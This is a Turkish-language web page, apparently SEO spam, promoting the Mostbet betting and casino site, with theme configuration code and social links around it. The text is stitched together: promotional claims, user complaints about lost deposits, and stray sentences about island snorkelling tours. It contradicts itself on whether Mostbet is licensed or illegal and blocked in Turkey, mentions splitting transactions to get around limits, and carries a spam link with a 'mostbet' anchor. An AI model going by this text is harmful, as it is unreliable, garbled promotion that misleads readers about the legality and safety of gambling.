class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"f3080":{"name":"Main Accent","parent":-1},"f2bba":{"name":"Main Light 10","parent":"f3080"},"trewq":{"name":"Main Light 30","parent":"f3080"},"poiuy":{"name":"Main Light 80","parent":"f3080"},"f83d7":{"name":"Main Light 80","parent":"f3080"},"frty6":{"name":"Main Light 45","parent":"f3080"},"flktr":{"name":"Main Light 80","parent":"f3080"}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"f3080":{"val":"var(--tcb-skin-color-1)"},"f2bba":{"val":"rgba(245, 0, 196, 0.5)","hsl_parent_dependency":{"h":312,"l":0.48,"s":1}},"trewq":{"val":"rgba(245, 0, 196, 0.7)","hsl_parent_dependency":{"h":312,"l":0.48,"s":1}},"poiuy":{"val":"rgba(245, 0, 196, 0.35)","hsl_parent_dependency":{"h":312,"l":0.48,"s":1}},"f83d7":{"val":"rgba(245, 0, 196, 0.4)","hsl_parent_dependency":{"h":312,"l":0.48,"s":1}},"frty6":{"val":"rgba(245, 0, 196, 0.2)","hsl_parent_dependency":{"h":312,"l":0.48,"s":1}},"flktr":{"val":"rgba(245, 0, 196, 0.8)","hsl_parent_dependency":{"h":312,"l":0.48,"s":1}}},"gradients":[]},"original":{"colors":{"f3080":{"val":"rgb(23, 23, 22)","hsl":{"h":60,"s":0.02,"l":0.09}},"f2bba":{"val":"rgba(23, 23, 22, 0.5)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.5}},"trewq":{"val":"rgba(23, 23, 22, 0.7)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.7}},"poiuy":{"val":"rgba(23, 23, 22, 0.35)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.35}},"f83d7":{"val":"rgba(23, 23, 22, 0.4)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.4}},"frty6":{"val":"rgba(23, 23, 22, 0.2)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.2}},"flktr":{"val":"rgba(23, 23, 22, 0.8)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.8}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="tve_social_items tve_social_custom tcb-social-follow tve-prevent-content-edit tve_links_style_5 tve_social_itb tcb-local-vars-root" style=""> <div class="tve_s_item tve_s_fb_share thrv_wrapper" data-network="fb" data-s="fb_share" data-href="https://www.facebook.com/KaoDesign.Vn" data-name="Facebook page" data-css="tve-u-17c8c71c7ad"> <a href="https://www.facebook.com/KaoDesign.Vn" class=" " target="_blank" rel="nofollow" data-id="icon-facebook"> <span class="tve_s_icon" data-css="tve-u-17c8c71c7b2" style=""> <svg class="tcb-icon" viewBox="0 0 320 512" data-id="icon-facebook-f-brands" data-name=""><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg> </span> </a> </div> <div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="https://www.youtube.com/channel/UCZlwoyuuNJAM3WfEqQeHS-w" data-name="YouTube" data-css="tve-u-17c8c71c7bc"> <a href="https://www.youtube.com/channel/UCZlwoyuuNJAM3WfEqQeHS-w" class=" " target="_blank" rel="nofollow" data-id="icon-youtube"> <span class="tve_s_icon" data-css="tve-u-17c8c71c7c1" style=""> <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name=""> <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_ig_share thrv_wrapper" data-network="ig" data-s="ig_share" data-href="https://www.facebook.com/KaoDesign.Vn" data-name="Instagram" data-css="tve-u-17c8c71c7c6"> <a href="https://www.facebook.com/KaoDesign.Vn" class=" " target="_blank" rel="nofollow" data-id="icon-instagram"> <span class="tve_s_icon" data-css="tve-u-17c8c71c7ca" style=""> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name=""> <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> </span> </a> </div> </div> </div></div></div></div></div></div></div></div></header><div id="content">
<div class="main-container thrv_wrapper">

<div id="theme-content-section" class="theme-section content-section"><div class="section-background"></div><div class="section-content">

<section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-16f805e6958"><p>Mostbet is the best online betting company that offers sports to bet on 9</p>
<h1>Mostbet is the best online betting company that offers sports to bet on 97</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Mostbet Casino Hesaba Para Geçmiyor</a></li>
<li><a href="#toc-1">Mostbet Casino Para Çekmede Sıkıntı</a></li>
<li><a href="#toc-2">Yeni Abonelik</a></li>
<li><a href="#toc-3">Havacı Mostbet’in Türkiye’deki Eksileri</a></li>
<li><a href="#toc-4">Popüler Turlar</a></li>
<li><a href="#toc-5">iOS için</a></li>
<li><a href="#toc-6">Mostbet Para Çekme</a></li>
<li><a href="#toc-7">Casino</a></li>
<li><a href="#toc-8">Eyl Mostbet Aviator Play Aviator Game on Mostbet</a></li>
<li><a href="#toc-9">Aviator Oyunu Hilesi, Nasıl Oynanır Aviator Oyunu Hilesi, Nasıl Oynanır</a></li>
<li><a href="#toc-10">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare</a></li>
<li><a href="#toc-11">Programa yeniden kayıt olmam gerekiyor mu?</a></li>
<li><a href="#toc-12">MostBet’in Türkiye artıları ve eksileri</a></li>
<li><a href="#toc-13">Mostbet Casino Jetx Ve Aero Tuşlarında Sorun Yaşıyorum</a></li>
<li><a href="#toc-14">Aviator oyna və qazan Rəsmi sayti Aviator Azerbaycan</a></li>
<li><a href="#toc-15">MostBet promo kod Azərbaycanda MostBet promosyon kodu</a></li>
<li><a href="#toc-16">Mostbet Uygulamasinda Casi̇no Ve Li̇ve Casi̇no?</a></li>
<li><a href="#toc-17">Mostbet Casino Online</a></li>
<li><a href="#toc-18">Mostbet Casino Giriş Yapamıyorum Doğrulama Kodunu Alamıyorum</a></li>
<li><a href="#toc-19">Mostbet para yatırma ve çekme</a></li>
<li><a href="#toc-20">Мостбет: Ставки на спорт и казино ᐉ БК Mostbet Официальный сай</a></li>
<li><a href="#toc-21">Canlı casino</a></li>
<li><a href="#toc-22">MostBet&#8217;te spor bahisleri</a></li>
<li><a href="#toc-23">Türkiye&#8217;de Mostbet android uygulamasını indirin İstanbul Medikal Termal, Tuzla &#8211; Official Site</a></li>
<li><a href="#toc-24">Mostbet Casino Telefon Numaramın Eklenmesini İstiyorum</a></li>
<li><a href="#toc-26">Mostbet Casino Giriş Yapamıyorum Sunucuya Bağlanmıyor</a></li>
<li><a href="#toc-27">Category Archives: Mostbet: Spor ve Casino Bahisleri Türkiye’de Giriş, Kayıt ve İndirme İmkanı 207</a></li>
<li><a href="#toc-28">Mostbet AZ Mostbet AZ Azerbaycan casin</a></li>
<li><a href="#toc-29">Mostbet Casino İnternet Sitesine Para Transferi</a></li>
<li><a href="#toc-32">Mostbet Destek Servisi</a></li>
<li><a href="#toc-34">Hızlı İletişim</a></li>
</ul>
</div>
<p>Promosyon kodları, müşterilerin bir promosyon teklifi veya hizmetlerde indirim talebinde bulunmak için kullanabilecekleri özel kodlardır. MostBet Casino, mükemmel bir spor bahis seçenekleri yelpazesine sahiptir ve Oyun İçi bahisler sunan birkaç çevrimiçi kumarhaneden biridir.</p>
<ul>
<li>Belirli bir yöntem için – ve bölgenizdeki kesin minimum para yatırma miktarını Mostbet’in desteğiyle kontrol etmeniz önerilir.</li>
<li>Siz IOS yada Android (APK) için MostBet uygulamasını yükleyebilir veya web sitesinin özel mobil sürümünü kullanabilirsiniz.</li>
<li>Ülkemizde yasal olarak hizmet veremeyeceği için BTK tarafından engellenmeye çalışılacaktır.</li>
<li>Mostbet mobil kullanımadına da telefon veya tabletlerinizi tercih ederek sistem üzerinde faal olan görevlerinizi idame ettirebiliyorsunuz.</li>
</ul>
<p>Ayrıca, çok para kazanmanıza yardımcı olabilecek farklı türde oranlar, bonuslar ve promosyonlar sunar. Promosyon kodları, bahis maliyetini azaltmak, bonus miktarları almak veya başka avantajlar elde etmek için kullanılabilir. Her masayı takip edebilmek için mükemmel bir poker mostbet oyuncusu olmanız ve masaların en az yarısından fazlasında kazanıyor olmanız gerekli.  Kayıt olmanız durumunda, site kullanım kural ve şartlarını kabul etmiş olmanız gerekmektedir. Ayrıca kendi segmentinde en avantajlı bonus ve promosyon sistemine sahiptir.</p>
<h2 id="toc-0">Mostbet Casino Hesaba Para Geçmiyor</h2>
<p>Para bizim hesabımızdan gitti ama (mostbet) hesabına para yatmadı, şu an ta&#8230; MostBet’in tüm kumar faaliyetleri mobil uygulamalar üzerinden yürütülebilir ve dünyanın her yerinden oynayabilir ve bahis yapabilirsiniz. Canlı bahisler en popüler sporlarla sınırlıdır ve mevcut şampiyonalara yönelik bahislerin de mevcut olduğu kesindir. Yayın yok, ancak ana ekranda ayrıntılı maç istatistikleri ve üç ek sekme var. Bir makaleyi düzenler veya yayınlarsanız, tarayıcı çerezinize kaydedilirsiniz.</p>
<ul>
<li>Merak ettim oynadım 6000 TL yi geçtim hesaba para geçmedi bonusda kaldı 8000 TL yaptım yine geçmedi sinirlendim hepsini&#8230;</li>
<li>Oynamadan önce sitenin hüküm ve koşullarını okuduklarından emin olun.</li>
<li>MostBet öyle bir üne sahiptir ki, bazı oyuncular sadece minnettarlıklarını ifade ederler.</li>
<li>Özetlemek gerekirse, resmi Mostbet web sitesindeki incelemelerin çoğunlukla olumlu olduğunu varsayalım.</li>
</ul>
<p>Dönüş yolu üzerinde Khai Adasında yine şnorkel ve yüzme molası sonrası marinaya ve daha sonrasında otele dönüyoruz. Mostbet adlı siteye 6 gün önce para aktardım 6 gündür canlı destek ile görüşüyorum işleminiz talep aşamasında diyor. Bu sorunun hemen çözülmesini aktarmış olduğum paranın site hesabına geçmesini istiyorum <a href="https://8theast.org/">mostbet</a>.</p>
<h3 id="toc-1">Mostbet Casino Para Çekmede Sıkıntı</h3>
<p>Mostbet, canlı krupiye oyunları da dahil olmak üzere çeşitli oyunlar sunan bir online casino ve spor bahisleri sitesidir. Sitede gezinmek kolaydır ve masaüstü sürümüyle aynı deneyimi sunan bir mobil uygulamaya sahiptir. Dahası, Mostbet kendini hayırsever ve toplumsal kalkınma girişimlerini desteklemeye adamıştır. Oyuncular, kredi kartları ve e-cüzdanlar dahil olmak üzere çeşitli yöntemler kullanarak para yatırma ve çekme işlemi yapabilirler.</p>
<ul>
<li>Ne kadar bir lisans sahibi olsa da Mostbet giriş illegal olarak adlandırılmaya devam eder.</li>
<li>Mostbet&#8217;e kaydolmak için kimliğinizi doğrulayan belgeler sağlamalısınız.</li>
<li>Mostbet, bahislerde en iyi oranları sunan bir online bahis şirketidir.</li>
<li>7 gün 24 saat kesintisiz hizmet veren Mostbet Müşteri Hizmetleri, saat 13 – 22 arasında Mostbet Canlı Yardım hattından destek vermektedir.</li>
</ul>
<p>Mostbet&#8217;e kaydolurken, kullanıcılar kimliklerini doğrulamak için adlarını ve cep telefonu numaralarını vermelidir. Ardından, sitenin hüküm ve koşullarını kabul etmeli ve yasal yaşlarını onaylamalıdırlar. Bu adımları tamamladıktan sonra, yeni kullanıcılar para yatırabilir ve oyun oynayabilir. Sadece &#8220;Giriş&#8221; veya benzer bir düğmeye tıklayın ve güvenlik kontrolünü (varsa) çözün.</p>
<h2 id="toc-2">Yeni Abonelik</h2>
<p>[newline]Bu nedenle, Mostbett bonosu gibi tahviller, sözde tahvil koşullarıyla bağlantılıdır. Ne yazık ki, Mostbet TR’nin Mostbet Türkiye bonusu net olarak işaretlenmemiş.</p>
<ul>
<li>Bahis yapmak için çok çeşitli spor ve etkinliklerin yanı sıra çeşitli bonuslar ve promosyonlar sunar.</li>
<li>Makalede bahis acentesinin yetkilendirme, doğrulama ve diğer yönleri hakkında daha fazla bilgi edinin.</li>
<li>Mostbet Casino, minimum ve maksimum para yatırma işlemlerinin yanı sıra minimum ve maksimum Mostbet para çekme işlemleri için makul sınırlar sunar.</li>
<li>Mostbet, Visa, Mastercard, Skrill ve Neteller dahil olmak üzere çok çeşitli ödeme yöntemlerini kabul etmektedir.</li>
<li>Hem de Mostbet sitesi gibi siteler olduğu müddetçe daha da çok ilgi görmeye devam edecektir.</li>
</ul>
<p>Site ayrıca geniş bir video slot ve piyango kütüphanesine sahiptir. Mostbet Casino, 90&#8217;dan fazla ülkeden oyunculara risksiz casino oyunları ve spor bahisleri sunan çevrimiçi bir kumar platformudur. Curacao tarafından lisanslanır ve düzenlenir ve oyuncu gizliliğini ve güvenliğini sağlamak için modern SSL şifreleme teknolojisini kullanır. Şirket ayrıca sorumlu kumar oynamayı teşvik eder ve oyunculara kumar alışkanlıklarını kontrol etmeleri için araçlar sağlar. Bunu esasen diğer rakip şirketlerin ödeme sistemlerini kıyaslayarak söylüyoruz. Bazen 1 saat içinde bile para çekme talebinde buluna biliyorsunuz ve talebiniz sistem tarafından hemen onaylanarak paranız hemen size ödeniyor.</p>
<h3 id="toc-3">Havacı Mostbet’in Türkiye’deki Eksileri</h3>
<p>Mostbet online casinonun popülaritesi sadece Türkiye’de değil, yurtdışında da gözlemleniyor. – Mostpet online casino web sitesinde, her an yardıma hazır olan ve tüm kullanıcı sorunlarını anında çözen 24 saat teknik destek hizmeti vardır.</p>
<p>Yukarıda belirtildiği gibi tek sınırlama, büyük meblağlar için doğrulama, yani bir kimlik belgesinin ayrıntılarının girilmesinin gerekmesidir. Para yatırma işlemlerinin yanı sıra para çekme işlemlerinde de limitler vardır, ancak işlem birkaç parçaya bölünerek aşılabilir. Online poker odası, oyuncuların turnuvalarda ve masa oyunlarında gerçek para için birbirleriyle rekabet etmelerini sağlar. Geri sayaçlar, zamanı kolayca takip etmek için kayıttan hemen sonra çalışmaya başlayacaktır.</p>
<h2 id="toc-4">Popüler Turlar</h2>
<p>Tüm para yatırma ve çekme işlemleri, paranızın hızlı ve güvenli bir şekilde gitmesi gereken yere ulaşmasını sağlamak için güvenli bir şekilde işlenir. Ayrıca rupi de dahil olmak üzere birden fazla para birimini destekler.</p>
<p>Yorumlarla, kullanıcılar görüşlerini ve deneyimlerini diğer kullanıcılara aktarabilir. Ülkemizde hizmet vermeye başlaması ile birlikte diğer yurt dışı bahis ve casino sitelerinin yaşadığı sorunları yaşayacaktır. Ülkemizde yasal olarak hizmet veremeyeceği için BTK tarafından engellenmeye çalışılacaktır.</p>
<h3 id="toc-5">iOS için</h3>
<p>Bu yapıldıktan sonra, spor bahislerine ve casino oyunlarına başlayabilirler. Mostbet&#8217;in müşteri destek ekibi, kullanıcılara yardımcı olmak için günün her saati hizmetinizdedir. Oyuncular destek ekibiyle telgraf veya e-posta yoluyla iletişime geçebilir ve birkaç dakika içinde yanıt alırlar. Basit, samimi bir tasarıma ve rahat bir bölüm sıralamasına sahiptir. Bu, farklı finansal yeteneklere sahip oyuncular için kumarhane hizmetlerini kullanma fırsatı sağlayacaktır.</p>
<ul>
<li>Bunlar, kullanıcıların bu casinoda bahis oynayabilecekleri birçok lig ve turnuvadan sadece birkaç örnek.</li>
<li>Artık en iyi tarifelere ve en büyük spor aktivitelerine 7/24 erişmek için Mostbet Cellular uygulamasını kullanabilirsiniz!</li>
<li>Kullanıcılar çoğunlukla Mostbet yüksek bahis oranları nedeniyle överken, Mostbet kefil olan tanınmış bir kişiliği de kutluyor.</li>
<li>Kumsalı yumuşacık ve bembeyaz olan bu adada yüzmek ve dinlemek için duruyoruz.</li>
</ul>
<p>Mostbet&#8217;in canlı casino bölümünde yüksek çözünürlükte yayınlanan çeşitli poker oyunları bulunmaktadır. Bu, oyuncuların gerçek krupiyelere karşı oynamanın heyecanını ve zorluğunu yaşamalarını sağlar. Bunlar arasında  bakara, rulet ve çoklu kart oyunları bulunmaktadır.</p>
<h2 id="toc-6">Mostbet Para Çekme</h2>
<p>Evet – MostBet’in müşterilerinin tüm kişisel bilgileri şifreli kanallar aracılığıyla yönetime iletilir. Bahisçideki kumarhane ek olarak ortaya çıktı, ancak yavaş yavaş tam teşekküllü, aranan bir bahis yönü haline geldi. MostBet ekibi, hizmeti geliştirmek, sitenin işlevselliğini genişletmek ve bonus sistemini iyileştirmek açısından çok fazla çalışma yaptı. Android ve iOS için MostBet istemci yazılımı bölge kısıtlaması olmadan indirilebilir ve 38 dili destekler ve işlevsel olarak PC sürümünden daha üstündür.</p>
<ul>
<li>Ana ekranda oyunlar özelliklerine göre (bonus, jackpot, risk oyunu vb.), türe göre (çizgi film, spor, 18+, Mısır vb.) ve sağlayıcıya göre sıralanabilir.</li>
<li>Rakiplerle karşılaştırıldığında, bu bahis şirketinin ofisinde para yatırma ve çekme işlemleri çok uygundur.</li>
<li>Mostbet ayrıca oyuncuların yaptıkları her bahis için puan kazanabilecekleri bir Sadakat Programına sahiptir.</li>
<li>Operatörler tarafından konuşulan dil, web sitesinde seçilen dile bağlıdır.</li>
<li>Mostbet, USD, EUR ve GBP dahil olmak üzere tüm ana para birimlerini kabul eder.</li>
</ul>
<p>Mostbet, müşterilerine canlı sohbet, e-posta ve telefon yoluyla 7/24 destek sunar. Eğer kaydolduktan sonra 15 dakika içinde hesabınıza para yatırırsanız, Mostbet Türkiye %125 bonusu alacaksınız. Ancak, belirli kurallara bağlı olarak para kazanarak Mostbet Betting kurallarına dikkat edin. Enerji oyuncuları, Mostbet’ten bonus teklifleri alarak ve benzersiz eylemlere katılarak ek iyileştirmelerden yararlanabilir.</p>
<h3 id="toc-7">Casino</h3>
<p>Oyuncular krupiyeye karşı oynarlar, amaçları toplam değeri 21 veya 21’e olabildiğince yakın bir kart kombinasyonu elde etmektir, aksi takdirde kaybederler. Oyuncu 21’den düşük bir ele sahipse, oyuncunun kazanması için krupiyenin daha da düşük bir – ele sahip olması gerekir. Canlı Casino bölümünde Black Russian Blackjack, Sınırsız Türkçe Blackjack, Azure Blackjack gibi farklı Blackjack oyunları bulunmaktadır. Mostbet platformuna kaydolmak için sunulan yöntemlerden sizin için en uygun olanı seçebilirsiniz. Mostbet, kullanıcı dostu arayüzü ve geniş bahis seçenekleri yelpazesi ile tanınır.</p>
<ul>
<li>Her masayı takip edebilmek için mükemmel bir poker mostbet oyuncusu olmanız ve masaların en az yarısından fazlasında kazanıyor olmanız gerekli.</li>
<li>Ancak, kayıt sırasında yanlış bilgi verirseniz hesabınızın engellenebileceğini unutmamalısınız.</li>
<li>Promosyon kodları, müşterilerin bir promosyon teklifi veya hizmetlerde indirim talebinde bulunmak için kullanabilecekleri özel kodlardır.</li>
<li>Eğer kaydolduktan sonra 15 dakika içinde hesabınıza para yatırırsanız, Mostbet Türkiye %125 bonusu alacaksınız.</li>
</ul>
<p>MostBet Casino Facebook sayfası, MostBet Casino promosyonları, bonusları ve teklifleri hakkında en son bilgileri almak için mükemmel bir yerdir. Bu gerçek insanlar tarafından kanıtlanmıştır, çünkü kullanıcıların %71’i olumlu yorumlar yazmıştır. Bunlar, rekabetçi çevrimiçi oyun dünyasındaki etkinlikler üzerine oynanan bahislerdir. Counter-Strike, Dota 2, League of Legends ve Valorant gibi oyunlar düzenli olarak oynanmaktadır. Tüm bu etkinlikler Mostbet&#8217;in web sitesinin eSpor bölümünde mevcuttur. Doğrudan web sitesindeki eSpor etkinlikleri için çevrimiçi maç yayınları mevcuttur.</p>
<h2 id="toc-8">Eyl Mostbet Aviator Play Aviator Game on Mostbet</h2>
<p>Bu, bahis şirketinin ofisindeki hizmeti mümkün olduğunca konforlu ve kaliteli hale getirir. Ama büyük ihtimalle, Mostbet mobil uygulaması tüm güncel cihazlarda çalışmak zorunda.</p>
<ul>
<li>Bu oyunun asıl amacı, aynı değere sahip 3 kart elde etmektir (ya bir türden 3 ya da ardışık sayılardan oluşan 3 kart).</li>
<li>Ayrıca Bitcoin (BTC), Litecoin (LTC), Ethereum (ETH), Dash (DASH) ve Ripple (XRP) gibi başka kripto para birimlerini de kabul eder.</li>
<li>Mostbet uygulaması, Türk kullanıcıların cep telefonundan bahis oyunları oynamasına olanak sağlayan bir mobil yazılımdır.</li>
<li>Mostbet, 17 farklı para yatırma ve çekme yöntemi sunmaktadır ve en popüler olanları aşağıdaki tabloda bulabilirsiniz.</li>
<li>Promosyon kodu müşteriye bonus fonlarına erişim hakkı verebilir veya sigorta/bahis iadesi sağlayabilir.</li>
<li>Web sitemizde veya Mostbet haber bülteninde güvenli bir bağlantısı bulabilirsiniz.</li>
</ul>
<p>Site, futbol ve tenis gibi çeşitli sporlar için sektördeki en iyi oranlardan bazılarını sunmaktadır. Site, tabletler düşünülerek tasarlanmıştır ve herhangi bir cihazda mükemmel şekilde çalışacaktır. Diğer bahis bürolarına kıyasla Mostbet çok daha fazla canlı etkinlik sunmaktadır. Mostbet, en yüksek oranların merkezi olmasının yanı sıra alternatif oyun seçeneklerine de yer veriyor. Birçoğu buna dikkat etmemek için para ödüyor, ancak kayıt yaptırmıyor. Böyle bir hataya karşı uyarmaya ve tüm cücelere yardımcı olmak için mostbet girişinden devam etmeye karar verdik.</p>
<h3 id="toc-9">Aviator Oyunu Hilesi, Nasıl Oynanır Aviator Oyunu Hilesi, Nasıl Oynanır</h3>
<p>Bu siteler genellikle adresi değiştirdiğinden, bağlantıya Mostbet çevrimiçi uygulamamızdan kolayca erişebilirsiniz. Spor bahis uygulamaları söz konusu olduğunda tabletler genellikle göz ardı edilir, ancak bu site tüm büyük tablet markalarını desteklediğinden emin olmuştur. Buna ek olarak, genellikle mevduatın hesaplanması ve kârın geri çekilmesiyle ilgilenen kullanıcılar sıklıkla sorulur. Hataların çoğunun mevduat sahiplerinde meydana geldiği ve çeşitli finansal platformlardan çekildiği bulunmuştur. Spor aktiviteleri ve casino oyunları alanında ilginç ve eğlenceli olan her şey Mostbet Betting sitesinde. Oyuncular ayrıca bir Google hesabı aracılığıyla kolay yetkilendirmeye erişmek için bacaklardan birini çekerler.</p>
<p>Mostbet uluslararası bir kuruluştur ve web sitesi .com alan adı bölgesinde yer almaktadır. Türkçe Mostbet web sitesi lisanslıdır, ancak Türkiye&#8217;de çevrimiçi kumar yasak olduğu için web sitesinde kumarhane veya canlı kumarhane mevcut değildir.</p>
<h2 id="toc-10">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare</h2>
<p>Bahis kuralları, haksız işbirliği şüpheleri nedeniyle hesapları bloke etme ve hesaptaki fonlara el koyma hakkına sahip olan bahisçi tarafından belirlenir. Bu konsept, hem bahis noktalarının işleyişini hem de işlem merkezinde etkileşimli bahis alımını ve işlenmesini kapsar.</p>
<ul>
<li>Ve bu bonus sistemi hem bahis hem de online casinolar için geçerlidir.</li>
<li>Yani, herhangi bir spor etkinliğinde bahislere günün 24 saati erişebilirsiniz.</li>
<li>TRY cinsinden para yatırarak, hesabınıza güvenilir dolar veya euro alabilirsiniz.</li>
<li>Para bizim hesabımızdan gitti ama (mostbet) hesabına para yatmadı, şu an ta&#8230;</li>
<li>Bununla birlikte, at yarışı, tenis ve diğer esporlara da bahis oynayabilirsiniz.</li>
</ul>
<p>Ertesi gün para yatırıyorsunuz, bu seferde bakiyenizi sıfırlamanız g&#8230; Hesabıma giremiyorum çünkü telefon numaram ve e-posta adresim kayıtlı değildi. Kaydetmesi için iletişim hizmetini dört gündür yazıyorum hep aynı şeyleri tekrarlayıp duruyorlar. Herhangi bir müşterisi, bahis şirketinin yönetimine ilgili bir talep gönderdikten ve yapılan tüm bahisleri oynadıktan sonra hesabını silebilir.</p>
<h3 id="toc-11">Programa yeniden kayıt olmam gerekiyor mu?</h3>
<p>Bir spor seçtikten sonra, bahis listesini şampiyonalara, liglere ve ülkelere göre sıralayabilirsiniz. MostBet öyle bir üne sahiptir ki, bazı oyuncular sadece minnettarlıklarını ifade ederler.</p>
<ul>
<li>Diğer bahis bürolarına kıyasla Mostbet çok daha fazla canlı etkinlik sunmaktadır.</li>
<li>Casino, iş günlerinde 24 saat içinde, hafta sonları ve tatillerde ise 12 saat içinde yanıt verecektir.</li>
<li>Mostbet casino bonusları, siteye ne kadar süredir üye olduklarına bakılmaksızın kesinlikle tüm müşteriler tarafından alınabilir.</li>
<li>Bahis bürosunun faaliyeti, Türkiye’de bahis büroları da dahil olmak üzere kumar oyunlarının organizasyonu ve kontrolü hakkında Federal Yasa ile düzenlenir.</li>
<li>Çok basit bir tasarımla, üyelerinin dikkatini çekerken, teklif edilen fırsatlar dikkat çekiyor.</li>
</ul>
<p>Mostbet ile ilgili hemen hemen her makale şirketin yasal statüsünü vurgulaması ile, muhtemelen bundan daha ayrıntılı olarak bahsetmenin zamanı gelmiştir. Bahis bürosunun faaliyeti, Türkiye’de bahis büroları da dahil olmak üzere kumar oyunlarının organizasyonu ve kontrolü hakkında Federal Yasa ile düzenlenir. Kumarhane, uluslararası bir lisans temelinde çalışır ve çalışmalarında modern müşteri koruma araçlarını kullanır. Mostbet casino bonusları, siteye ne kadar süredir üye olduklarına bakılmaksızın kesinlikle tüm müşteriler tarafından alınabilir. Ayrıca portal, yeni müşteriler ve kulüp misafirleri için ayrı teşvikler geliştirmiştir. Türk ve Bengal dillerinde versiyalari, ayrıca olan para birimleri arasında lira ve bdt var.</p>
<h3 id="toc-12">MostBet’in Türkiye artıları ve eksileri</h3>
<p>Resmi sitedeki “iOS için İndir” düğmesine tıkladıktan sonra App Store’a yönlendirileceksiniz. Kumar ve eğlence portalı yüksek kalitededir, Curacao lisansı aldığından yasal şartlara göre çalışır.</p>
<ul>
<li>Promosyon kodları, bahis maliyetini azaltmak, bonus miktarları almak veya başka avantajlar elde etmek için kullanılabilir.</li>
<li>Hesabınızı silmek için destek hattıyla veya mevcut başka bir yöntemle iletişime geçmeniz ve niyetinizi onlara bildirmeniz gerekir.</li>
<li>Pek çok insanın bununla ilgili bir sorunu yok, ancak bazıları sorunlarla karşılaşıyor ve bu konuda ne yapabileceklerini merak ediyor.</li>
<li>Yani oyun bakiyesinin yenilenmesi için başvurabileceğiniz bir finans bölümü var.</li>
<li>Bu özel bahis biçiminde, hangi sporcunun en iyi performansı sergileyeceğini tahmin etmeniz gerekir.</li>
<li>Turumuz boyunca sırasıyla Panak adasında mağara gezisine katılıyoruz.</li>
</ul>
<p>Mostbet.com resmi web sitesi Türkiye&#8217;de engellenmiştir, ancak bu Türk mevzuatının özelliklerinden kaynaklanmaktadır. Bununla birlikte, Türk kullanıcılar için Mostbet&#8217;in işlevselliği azaltılmış bir sürümü vardır (kumarhane kumar, poker, slot yok).</p>
<h2 id="toc-13">Mostbet Casino Jetx Ve Aero Tuşlarında Sorun Yaşıyorum</h2>
<p>Oyuncular ayrıca kripto para birimleri aracılığıyla para yatırabilirler. Tüm ödemeler anında işlenir, ancak para çekme işlemleri biraz daha uzun sürebilir. Kayıt işlemi hakkında herhangi bir sorunuz varsa, Mostbet birden fazla dilde hizmet veren bir müşteri destek hizmeti sunmaktadır. Onlarla e-posta yoluyla veya uygun bir sohbet penceresi aracılığıyla iletişime geçebilirsiniz. MostBet Casino’da en sevdiğiniz çevrimiçi slotları ve casino oyunlarını her oynadığınızda bunu bekleyebilirsiniz.</p>
<ul>
<li>Ek olarak, Mostbet Tr ve Az sitesinde canlı oyunlara ve casinoya ayrılmış bir bölüm vardır.</li>
<li>Bu, casinonun hedef kitlesini genişletmeye çalıştığını ve sürekli olarak yeni oyuncuları çektiğini gösterir.</li>
